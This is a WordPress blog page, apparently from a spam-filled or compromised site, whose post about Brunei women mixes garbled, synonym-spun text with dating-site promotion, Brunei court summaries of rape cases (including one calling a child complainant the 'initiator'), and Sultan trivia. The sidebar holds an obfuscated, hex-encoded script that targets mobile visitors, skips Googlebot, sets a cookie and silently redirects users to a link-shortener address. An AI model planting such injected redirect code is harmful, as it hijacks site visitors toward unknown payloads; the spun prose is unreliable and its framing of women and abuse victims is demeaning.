<p>The second thing is, simply before looking the probability of meeting Bruneiese females, please gird your self that they should not get gonna turn out to be a maid. Modesty is essential in Islam, and that&#8217;s highlighted in these legal guidelines.</p>
<p>Working in collaboration with authorities our bodies, social enterprises can complement public providers. Mohd Yusof stated the MKM continues to organise empowerment programmes and initiatives for its members and the public in agriculture, culinary skills and enterprise management. He cited examples such as the expanded maternity leave and the prohibition to terminate women’s employment on account of their pregnancies – all point in course of harnessing the total potential of the country’s female citizens. “It is probably not mistaken to conclude that on a percentage foundation, based mostly on the number of girls given a career advancement alternative by way of training and empowerment, Brunei girls are doing fairly properly,” Mohd Yusof added.</p>
<p>Brunei International Airport is Brunei’s sole airport of significance. A taxi to Bandar Seri Begawan downtown takes about 20 minutes and prices around BND25 (approximately USD18.40). Purple buses to and from town centre are also obtainable for BND1 (approximately USD0.70), but they solely run in the course of the day, so be prepared to make numerous preparations if you’re arriving or leaving at night. Connect your expatriate and worldwide business staff with customised nation information on the touch of a button. I later met with a foreign-born Brunei journalist who bemoaned the state of journalism in the nation. Basically, he informed me, the journalists sit round in their workplace and await the federal government to call them. The newspapers are collections of press releases, and the overall high quality of the journalism is low.</p>
<p>The courtroom convicted the defendant of attempted rape and voluntarily causing hurt. The court docket imposed sentences of 10 years imprisonment and 12 strokes. The defendant pleaded not guilty to 2 costs of rape of a 14 year old feminine and a 24 yr old feminine, beneath part 376 of the Penal Code. Regarding the primary cost, the courtroom accepted the primary complainant’s proof. The courtroom held the defendant guilty of getting sexual activity with mentioned complainant against her will or without her consent, imposing a sentence of seven years imprisonment and 6 strokes. Corroboration that she didn&#8217;t consent included her sad situation and her crying as noticed by a witness instantly after the incident, and the complaints she made to mentioned witness, her mom, brother and the police. The court found that the defendant mentioned threatening words which had put her in fear of dying or damage.</p>
<h2>Dealing With Brunei Woman</h2>
<p>Indeed, the Sultan and his equally decadent brother, Prince Jefri, were dubbed “constant companions in hedonism” in 2011 by Vanity Fair. He lives in a palace with 1,788 rooms, 257 bogs, 5 swimming pools, a mosque, a banquet hall that holds 5,000 folks and a 110-car garage. When he turned 50, the Sultan built a stadium, invited Michael Jackson to carry out in it and paid him $17 million for three live shows. Neue wish to wish “Happy International Women’s Day” to all women in Brunei and around the world. Rachael Lee, Fitness Trainer at The Cardio Club, Project Wonders &#038; GETFIT CrossFit“To be capable of hold certain excessive positions which are thought of quite rare in most countries.</p>
<p>They at all times remain faithful to their husbands, by no means give them reasons to be jealous, and don’t betray them in troublesome times. The defendant was charged with two expenses of rape of his daughter, under section 375 of the Penal Code. According to the complainant, her father first raped her when she was 12 years old and he raped her about 9 to 12 times in a month. The court docket found that the evidence didn&#8217;t assist the complainant’s allegation that she was raped by the defendant, and that her evidence was uncorroborated. The court further found that the complainant had not been telling the truth in several cases, which made her proof questionable.</p>
<p>The defendant pleaded not responsible to one cost of attempted rape of an 11 years and 10 months old female, underneath section 376 of the Penal Code. The court docket discovered that the complainant gave totally different variations as to the events that occurred. The court docket concluded that the complainant was the initiator of the events that led to the tried intercourse.</p>
<p>The Sultan of Brunei is among the world’s richest males and an omnipotent figure inside the country. Though he’s beloved by most of his subjects, unlimited energy and a country rich in oil has led to a lifetime of excess, whether it’s ceremonial chariots pulled by dozens of men or his greater than 500 luxury vehicles. The country&#8217;s equipment colours are gold shirts, black shorts, and gold socks. Brunei refuses to permit women to characterize the country at the Olympics, which suggests a national team has not and will not be competing in qualifying tournaments. Although recent reviews counsel the prince has returned to Brunei, his worldwide reputation as an over-the-top playboy has marred his image for good. For day journeys you’ll wish to wear one thing light-weight, straightforward to move in, and waterproof.</p>
<p>I wore leggings and an exercise tank but carried a local sarong to drape over my physique when we interacted with locals out of respect for his or her culture. Brunei is comparatively undiscovered by worldwide travelers nevertheless it has endless hidden gems ready to be discovered. It’s one of three nations that occupy the tropical island of Borneo. True Bruneiese charming women recognize that training is essential on this specific time period when they require all practical methods to get a measure. And additionally, during Brunei, there are a lot of respectable faculties at which women may get excellent abilities. Regarding the temperament, the die onerous Bruneiese females equally deceased with the feminine design that could possibly be common via commonplace Muslim communities. Complex gals throughout Brunei happen to be stopping polygamy holy matrimony.</p>
<h2>The Significance Of Brunei Girl</h2>
<p>The courtroom convicted the defendant of attempted rape and imposed sentences of 1 12 months imprisonment and three strokes. The defendant pleaded not guilty <a href="https://asiawomen.org/brunei-women/">dating a brunei girl</a> to three expenses of rape of a 12 12 months old female, under section 376 of the Penal Code.</p>
<p>The legal penalty for a minor home assault is one to 2 weeks in jail and a fine. An assault resulting in critical injury is punishable by caning and an extended jail sentence.</p>
<p>Although the Court found that intercourse was consensual and lacked the requisite forcible component, it acknowledged that proof from the alleged victim is adequate to corroborate a rape allegation. The Court reviewed a guilty verdict towards defendants underneath the Women and Girls Protection Act and Passport Act for forcibly bringing two ladies into Brunei for the needs of prostitution. The Court found that the Magistrate decide was didn&#8217;t err in relying on testimonial evidence if that evidence was discovered to be reliable. July 07, 2022 Will the Uyghur Forced Labor Prevention Act Make a Difference? The Sharia Penal Code Order, including hudud punishments similar to amputation of limbs for theft and stoning to death for adultery, was totally applied on April three, 2019 in Brunei.</p>
<p>Women have begun to imagine positions of obligation in authorities offices and departments. While women can be inside the armed forces, they may not serve in fight.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-03-30T20:21:23+00:00">March 30, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1399 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/03/29/what-is-mail-order-wives/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title"><h1>What Is Mail Order Wives?</h1></p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/03/31/just-how-to-choose-slovenian-bride/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title"><h1>Just How To Choose Slovenian Bride</h1></p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/16/stora-vinster-fallstudier-frn-spelvarlden/">Stora vinster Fallstudier från spelvärlden</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/future-trends-in-gambling-what-to-expect-in-the/">Future trends in gambling What to expect in the next decade</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/effektiv-konomistyring-for-spillere-sdan-holder-du/">Effektiv økonomistyring for spillere Sådan holder du styr på dine gevinster og tab</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/hvordan-man-kan-undg-gambling-afhngighed/">Hvordan man kan undgå gambling-afhængighed</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/pochemu-chuvstvo-vozmozhnosti-stimuliruet-na-postupki/">Почему чувство возможности стимулирует на поступки</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
